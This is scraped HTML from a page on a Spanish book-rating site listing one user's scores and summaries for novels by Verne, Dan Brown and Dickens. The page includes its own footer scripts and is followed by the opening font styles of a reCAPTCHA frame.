							<div class="tab-pane fade show active" id="resumen69966" role="tabpanel">
								<div class="text">
									<p>Esta obra surgió de la fascinación que sobre Verne ejerció siempre La narración de Arthur Gordon Pym, de Edgar Allan Poe, y su misterioso final inacabado. Veinte años antes había escrito: &laquo;,¿Quién la continuará algún día? Alguien más audaz que yo y más resuelto a avanzar en el dominio de las c...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-esfinge-de-los-hielos-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="69966" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,67
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-esfinge-de-los-hielos-1">6
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-esfinge-de-los-hielos-1#comentarios"
												style="color: white">0
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-conspiracion">
													<img src="https://quelibroleo.com/images/libros/libro_1307297816.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-conspiracion"><span><b>LA CONSPIRACIÓN</b></span></a>
					<small><a href="https://quelibroleo.com/autores/brown-dan">BROWN, DAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen472"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen472" role="tabpanel">
								<div class="text">
									<p>Un nuevo satélite de la NASA demuestra la existencia de un extraño objeto enterrado en el hielo del Ártico. Para la agencia espacial norteamericana se trata de una victoria muy necesaria para la política espacial de los EE.UU. y para la futura elección de su Presidente. La analista de inteligencia R...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-conspiracion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="472" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,81
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-conspiracion">709
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-conspiracion#comentarios"
												style="color: white">36
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-guardavia">
													<img src="https://quelibroleo.com/images/libros/IJ00338901.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-guardavia"><span><b>EL GUARDAVÍA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen107880"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen107880" role="tabpanel">
								<div class="text">
									<p>Un guardavía de una pequeña caseta junto a un túnel vive angustiado desde que vio un espectro advertirle de un grave accidente de tren días antes de que ocurriera. Cada vez que el espectro aparece, le repite las mismas palabras, y el guardavía teme que algo terrible vuelva a suceder.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-guardavia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="107880" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,54
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-guardavia">24
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-guardavia#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-hombre-invisible-o-el-secreto-de-wilhelm-storitz">
													<img src="https://quelibroleo.com/images/libros/libro_1265130661.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-hombre-invisible-o-el-secreto-de-wilhelm-storitz"><span><b>EL HOMBRE INVISIBLE O EL SECRETO DE WILHELM STORITZ</b></span></a>
					<small><a href="https://quelibroleo.com/autores/verne-julio-jules-verne">VERNE, JULIO (Jules Verne)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen23093"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen23093" role="tabpanel">
								<div class="text">
									<p>Ciudad de Ragz, Hungría, año 1757. Marc Vidal, ciudadano francés, escribe a su hermano Français Henri comunicándole la noticia de su boda. Se va a casar con la bella Myra. Un hombre despechado es capaz de cualquier cosa, su furia y su sed de venganza pueden ser implacables. Así era Wilhelm Storitz,...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-hombre-invisible-o-el-secreto-de-wilhelm-storitz#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="23093" data-usuario="91987">
							<div>
																	<small>Nota de <strong>Goyo</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,25
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-hombre-invisible-o-el-secreto-de-wilhelm-storitz">8
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-hombre-invisible-o-el-secreto-de-wilhelm-storitz#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-08-2024</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/91987/puntuaciones?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 179 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=re2bxaipg3yh
body_size: 48772
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
